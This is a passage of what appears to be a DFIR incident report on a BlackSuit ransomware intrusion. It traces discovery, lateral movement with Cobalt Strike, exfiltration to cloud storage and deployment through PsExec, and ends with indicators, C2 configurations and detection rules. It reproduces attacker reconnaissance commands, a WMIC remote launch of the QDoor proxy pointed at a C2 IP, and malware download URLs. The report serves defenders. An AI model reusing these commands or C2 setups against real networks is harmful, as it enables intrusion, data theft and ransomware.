
During the intrusion the threat actor appeared to have tried to use Rubeus for credential access, based on YARA hits for the tool in the memory captures from the beachhead. It was discovered within the process memory space of the Brute Ratel Badger. The tool can perform a variety of credential access techniques and we were unable to identify any specific invocations indicating the methods attempted during this intrusion.
Discovery
The threat actor initially ran hostname, followed by the following commands over a 30-minute time span. Notably, there was a considerable time difference between some of these commands:
11:56 nltest /domain_trusts /all_trusts 11:58 net group ""domain admins"" /domain 00:07 net group ""Domain Computers"" /domain 00:15 net group /domain 00:18 systeminfo 00:21 whoami /groups
After this, the threat actor decided to drop a new access capability, a Cobalt Strike beacon. This beacon continued with a follow-up recon command:
net group "domain admins" /domain
Shortly after getting access to one of the domain controllers in the environment, the threat actor executed the following commands in quick succession:
net group "domain admins" /domain nltest /dclist:<DOMAINNAME>.local
Almost simultaneously, the threat actor moved to a backup server in the environment, performing the same remove service execution and deploying Cobalt Strike. Quickly after is the execution of the command for collection of the installed AV/EDR products via the WMIC.
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
While WMIC is deprecated since W10 21H1, it is still regularly used for multiple administrative tasks or by threat actors.
Moving onto multiple machines in the environment, dropping Cobalt Strike Beacons, the actor performed the following Discovery commands:
net user <PRIV_USER> /domain ping <workstation1> ping <workstation2> net view //<IP1>/ net view \\<IP1>\ Note:now with correct '\' nltest /domain_trusts /all_trusts net view \\<IP2>\ net view \\<IP3>\ net view \\<IP4>\ net view \\<IP5>\ net view \\<IP6>\ nltest /dclist:<DOMAIN> ping <DOMAIN> nltest /FINDUSER:REDACTED
Lateral Movement
Remote Service


The main method used by the threat actor to move laterally was by using the jump psexec_psh feature of Cobalt Strike. By using this technique, they installed Cobalt Strike on multiple hosts in rapid succession via PowerShell and base64 encoded payload.
By using Zeek, we can observe all the calls done over RPC to create and execute this service.
Cyb3rSn0rlax have created a really good resource on how to detect these kinds of techniques
Leveraging Cyberchef, the recipe described in our earlier report, we can decode the shellcode.
RDP

Using the proxy capability inside QDoor, they used RDP to access a file server and domain controller. This could be observed in the event ID 4624 LogonType 10 logs:
Since QDoor’s C2 communication is unencrypted it’s possible to spot this behavior with Suricata.

While performing these RDP actions the threat actor leaked their back end hostname via various log events:

Workstation Name:DESKTOP-NT7KVK5
event ID 4779:

event ID 4624 LogonType 3:
Collection
On the file server via a RDP session, they used the Edge browser to download WinRAR and used it to begin compressing file share data into an archive. Here we used Dissect’s Edge browser plugin to extract data collected through KAPE.
$ target-query <REDACTED> -f edge.downloads | rdump -f '{browser} downloaded {path} from {url} {size} via {tab_referrer_url}'
edge downloaded C:\Users\<REDACTED>\Downloads\winrar-x64-701.exe from https://www.win-rar.com/fileadmin/winrar-versions/winrar/th/winrar-x64-701.exe 3.77 MB via https://www.bing.com/
edge downloaded C:\Users\<REDACTED>\Downloads\winrar-x64-701 (1).exe from https://www.win-rar.com/fileadmin/winrar-versions/winrar/winrar-x64-701.exe 3.77 MB via https://www.bing.com/
They then executed WinRAR with the following command to compress a file share folder.
"C:\Program Files\WinRAR\WinRAR.exe" a -ep1 -scul -r0 -iext -imon1 -- . G:\REDACTED
Command and Control
In this case, four separate command and control channels were used, SectopRAT, Brute Ratel, QDoor and Cobalt Strike. All these frameworks were used by the threat actor to move in and out of the victim’s environment.
SectopRAT:


The following rules triggered on the traffic, after SectopRAT injected itself into the MSBuild.exe process for 45.141.87[.]218.
ET MALWARE Arechclient2 Backdoor/SecTopRAT CnC Init
This rule fired when traffic to the destination port 15647 was observed:
MALWARE Arechclient2 Backdoor/SecTopRAT Related Activity M2 (GET)
This rule fired during C2 beaconing activity to destination port 9000 that looked like:
Brute Ratel Badger:
5.181.159[.]31 with the associated domain megupdate.com
When looking for this activity, the following rules were associated to this IP:
ET INFO Observed ZeroSSL SSL/TLS Certificate
For this Badger (2905.dll), the following config was extracted:
| User Agent | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 |
| C2 | megupdate[.]com |
| Port | 443 |
| URI | ‘/procupdater.php’, ‘/callsysprocess.php’ |
| Keys | ‘FDI3KJPV29S8P4IO’, ‘EQRAA57CS67L38JH’ |
Another sample (3004.dll) was found in the environment, containing a different configured C2:
| User Agent | Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 |
| C2 | administrative-manufacturer-gw.aws-usw2.cloud-ara.tyk[.]io |
| Port | 443 |
| URI | ‘/api/azure’ |
| Keys | ‘8AVPN2FQAF8AA5BO’, ‘MNP7SLSPMTF2TR9G’ |
Cobalt Strike Beacon:
The beacon had the following configuration (trimmed):
{
"CobaltStrikeBeacon": {
"BeaconType": "HTTPS"
"Port": 443
"C2Server": [ "provincial-gaiters-gw.aws-use1.cloud-ara[.]tyk.io,/api/v2/login"],
"HttpPostUri": ["/api/v2/status"],
"Malleable_C2_Instructions": [
[ "Remove 1522 bytes from the end",
"Remove 84 bytes from the beginning",
"Remove 3931 bytes from the beginning",
"Base64 URL-safe decode",
"XOR mask w/ random key"]
"Spawnto_x86": ["%windir%\\syswow64\\dllhost.exe"],
"Spawnto_x64": ["%windir%\\sysnative\\dllhost.exe"],
"Watermark": [987654321]
"bProcInject_MinAllocSize": [17500],
"ProcInject_PrependAppend_x86": [["9090",""]],
"ProcInject_Execute": [
["ntdll:RtlUserThreadStart",
"CreateThread",
"NtQueueApcThread-s",
"CreateRemoteThread",
"RtlCreateUserThread"]
}
This is interesting as this matches the second Badger which was configured to use a tyk[.]io domain, but showed no traces of execution. Tyk is an open source universal API management tool for REST, GraphQL, gRPC and async APIs, enabling quick API setup and access. This kind of activity is becoming more common, as this enables threat actors leveraging legitimate infrastructure for their malicious campaigns. An example, showing the usage of Cobalt Strike, is this blog from 2022 written by Askar on shells.systems, showing the exact same uri’s as in this campaign.
It is unclear why the threat actor decided to continue with Cobalt Strike instead of Brute Ratel during lateral movement, especially if the unexecuted Badger contained a similar Tyk C2 domain.
QDoor
During this intrusion we observed a proxy used by the threat actor. This proxy turned out to be a tool called QDoor that has been seen in multiple other case involving BlackSuit ransomware. It has been written about by ConnectWise in which its functionality is explained in more detail:
QDoor can also be run with command-line arguments, by passing an address for C2 configuration, which was the case in this intrusion:
%WINDIR%\system32\cmd.exe /C wmic /node:"REDACTED" process call create "%WINDIR%\Temp\svhost.exe "143.244.146[.]183""

This activity triggered the following ET rule, indicating an tunneled RDP sessions over the established proxy facilitated by QDoor:
ET POLICY Tunneled RDP msts Handshake
Exfiltration


After creating a RAR archive as noted in the Collection section, the threat actor moved to exfiltrate this data. Using Edge, they went to mystuff.bublup.com. Bublup is a SASS project management suite that includes cloud based storage.
Bublup uses amazon S3 as their back-end for storage.
The threat actor then proceeded to upload the rar archives to the cloud storage service.
In total, 934.38 MB was transferred to the cloud storage service
Impact
Near the end of day nine, the threat actor prepared for ransomware deployment by downloading a set of files necessary for its propagation. The file archive utility WinRar 7.0.1 was downloaded using Microsoft Edge and installed on one of the domain controllers.
The Edge history file C:\Users\<redacted>\AppData\Local\Microsoft\Edge\User Data\Default\History contained the following entry:
https://www.win-rar.com/fileadmin/winrar-versions/winrar/th/winrar-x64-701.exe (C:\Users\REDACTED\Downloads\winrar-x64-701.exe). State: Complete. Received 3948120 of 3948120 bytes. Interrupt Reason: No Interrupt - Success. Danger Type: Content May Be Malicious - (eg: extension is exe but Safe Browsing has not finished checking the content).
WinRAR was used to uncompress an archive fetched from the temporary storage website temp.sh.
The contents of the RAR archive were extracted into the local user’s Downloads directory.
The RAR archive contained the following files:
- 123.exe
- PsExec.exe
- comps[1-4].txt
- COPY.bat
- EXE.bat

The threat actor created a network share to stage the files and facilitate the deployment process:

The batch script COPY.BAT was then executed and distributed the BlackSuit ransomware payload named 123.exe to multiple remote hosts using PsExec. The files comps[1-4].txt – represented target lists containing private IP addresses of hosts on the victim’s network.
The second batch script EXE.bat contained within the RAR archive, was executed to initiate the encryption process on the designated remote hosts using PsExec.
The ransomware targeted data recovery mechanisms by attempting to delete all Volume Shadow Copies (VSS).

Finally, the threat actor used WMIC on their staging domain controller, to execute the ransomware a final time.
The following ransom note was displayed on all affected systems post-encryption.
Diamond Model
Timeline
Indicators
Atomic
d3f@ckloader http://78.47.105[.]28/manual/152/152.zip http://78.47.105[.]28/manual/152/1522.zip SecTopRAT 45.141.87[.]218:9000 Brute Ratel: megupdate[.]com:443 / 5.181.159[.]31:443 administrative-manufacturer-gw.aws-usw2.cloud-ara.tyk[.]io:443 Cobalt Strike provincial-gaiters-gw.aws-use1.cloud-ara.tyk.io:443 / 44.196.9.9:443 QDoor 88.119.167[.]239:443 143.244.146[.]183:443
Computed
EXE.bat 80110fbb81d0407340b908bb43c815d3 8d4f2aa315ce17505b8698db22ec2526805645a4 b837bec967df6748b72c3b43c254532620977d0bbe0fc23e0c178c74516baab9 COPY.bat d98fb34b4fa0f83d02e3272f1cb9c5fc 6c75e2c704f69aaa09cdfd455c7bdbf9336dc7fe f34aad9a56ca9310f40ecbcb075e4be12aaf9ef60fd24893b5e8fb28934cd730 123.exe 91f69fa3439f843b51c878688963e574 c5826e9e3c4b1fece4991f269fd4e5307e92bfe2 ecb0b3057163cd25c989a66683cfb47c19f122407cbbb49b1043e908c4f07ad1 PsExec.exe 27304b246c7d5b4e149124d5f93c5b01 e50d9e3bd91908e13a26b3e23edeaf577fb3a095 3337e3875b05e0bfba69ab926532e3f179e8cfbf162ebb60ce58a0281437a7ef svhost.exe 85144918f213e38993383f0745d7e41e a6dcdfc8e97616c07549290950e78b145883e532 e6cfae572f777def856878e36bbacfaa82cb5662fc97c1492e2367a105dddbc9 artillery.mdb ffb3755897b8d38ccc70b9c3baa38960 a25cfdcff675277035fb35add9d273934117e943 b594b8b91b6967e2fa6946753c8fd3f6ed3592c55c49a0ada7abd41752ae8a41 UIxMarketPlugin.dll d1ba9412e78bfc98074c5d724a1a87d6 0572f98d78fb0b366b5a086c2a74cc68b771d368 cbcea8f28d8916219d1e8b0a8ca2db17e338eb812431bc4ad0cb36c06fd67f15 relay.dll 9bddb0e95a03fdcea4c62210f5818184 3eb042e449c6097f29fad255d21aac336fae534b cb53118ec2d578febfd311bcda298c716f1f543b24f780f2721f45df0bda3dc3 article.dat 4b22032954a12677675add0de20d7b94 5b1e0d72435da7d3a97107cddc655be71769ba53 a8a88bf91d1280ffa59536a6e50f24fe9c1ef79f68a300ef047d92eec7231d9e 152.exe 9fb4770ced09aae3b437c1c6eb6d7334 fe54b31b0db8665aa5b22bed147e8295afc88a03 a05b592a971fe5011554013bcfe9a4aaf9cfc633bdd1fe3a8197f213d557b8d3 2905.dll 8477ef317b8974e18ed84ca69b9f6a08 328d5554025757e5ec8e2e9eee2ad97d0e986a59 b676dbc3e20fa7acb92c1cc0a90132798c482dbf43211793abb937bd43295d42 run32.exe eae6cd02784743cde314afb8c533c5cd a13061b229a225441f67d2b25ccda139ee21b14e 58dde623e36fefe8038aa2d579d3d1f5394b96ea3623b3125876137b4ee08d80 Zoom_v_2.00.4.exe c0230d748e61819d9dfad0da03fe6ec8 951154980d3ddd4101b8e09b11669cbedc86f979 3967b38f763b2e58b0679bc0178247b855c68d761187c71c2f1760b6882e473a 3004.dll f91fbe09b593fb1104b30e3343afb392 41360d3eae3a71dd60c9ac34788d6863ef4e3e30 63dcff4bad9576794c3a412cf8dae83b807a138cc09c4de64485bb8ec991cd4b 1522.exe 5b8ebe43ded7ba460e4827206329375a df774b96aa6f7ba914e7d6c1e3c448170e2e419e e0f31fe28223b5bd22ce01c6bc1d3a4d3e030b9dc3c98440d11d72e67fdaa453
Detections
Network
ETPRO ADWARE_PUP InnoDownloadPlugin User-Agent Observed ET MALWARE Arechclient2 Backdoor/SecTopRAT CnC Init ET MALWARE Arechclient2 Backdoor/SecTopRAT Related Activity M2 (GET) ET INFO Observed ZeroSSL SSL/TLS Certificate ET POLICY Tunneled RDP msts Handshake ET RPC DCERPC SVCCTL - Remote Service Control Manager Access ET POLICY PsExec service created
Sigma
DFIR Private Rules:
e6be809d-adfd-473b-b1f5-4a3cc5938df1 - Suspicious RAR Archive Download From temp.sh b8a5dde0-fb1c-466e-832e-5a9b33e59b69 - Suspicious Temp File Lookup for Steam User Profile 78e4aeff-80ce-4b86-9664-2f0313e960e3 - Potential DLL Side Loading Abuse of IKARUS Security GuardX 476d0227-967d-4429-bc02-abe0985275e2 - Potential SectopRAT MSBuild Network communication c475246c-133b-454e-9b9f-963139b4af1a - Adding Hidden Attribute Flag via Command line to Directory c79b4806-b86f-4c6e-a7b8-ecdb4b73fb70 - Detect AV/EDR Solutions Enumeration via WMIC 6df37102-c993-4133-ad3d-b12ca32e03c6 - Detect Process Creation via WMIC with Remote Node
Sigma Repo:
2aa0a6b4-a865-495b-ab51-c28249537b75 - Startup Folder File Write 36e037c4-c228-4866-b6a3-48eb292b9955 - DNS Query Request By Regsvr32.EXE 526be59f-a573-4eea-b5f7-f0973207634d - New Process Created Via Wmic.EXE 5cc90652-4cbd-4241-aa3b-4b462fa5a248 - Potential Recon Activity Via Nltest.EXE e568650b-5dcd-4658-8f34-ded0b1e13992 - Potential Product Class Reconnaissance Via Wmic.EXE d95de845-b83c-4a9a-8a6a-4fc802ebf6c0 - Suspicious Group And Account Reconnaissance Activity Using Net.EXE 0ef56343-059e-4cb6-adc1-4c3c967c5e46 - Suspicious Execution of Systeminfo 62510e69-616b-4078-b371-847da438cc03 - Share And Session Enumeration Using Net.EXE d7a95147-145f-4678-b85d-d1ff4a3bb3f6 - CobaltStrike Service Installations - Security bd8b828d-0dca-48e1-8a63-8a58ecf2644f - Group Membership Reconnaissance Via Whoami.EXE fa91cc36-24c9-41ce-b3c8-3bbc3f2f67ba - PsExec Tool Execution c947b146-0abc-4c87-9c64-b17e9d7274a2 - Shadow Copies Deletion Using Operating Systems Utilities 15619216-e993-4721-b590-4c520615a67d - Potential Meterpreter/CobaltStrike Activity
Yara
External rules:
From Yaraforge :
